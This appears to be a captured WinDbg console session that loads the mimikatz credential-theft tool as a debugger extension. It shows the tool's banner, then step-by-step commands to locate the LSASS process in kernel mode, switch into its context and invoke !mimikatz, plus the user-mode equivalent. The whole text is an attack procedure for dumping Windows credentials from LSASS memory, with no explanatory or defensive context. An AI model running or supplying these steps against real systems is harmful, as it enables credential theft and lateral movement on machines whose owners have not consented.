 0: kd> .load C:\Tools\mimikatz\x64\mimilib.dll
  .#####.   mimikatz 2.2.0 (x64) built on Aug 10 2021 02:01:09
 .## ^ ##.  "A La Vie, A L'Amour" - Windows build 14393
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   https://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                  WinDBG extension ! * * */
===================================
#         * Kernel mode *         #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================
#          * User mode *          #
===================================
0:000> !mimikatz
===================================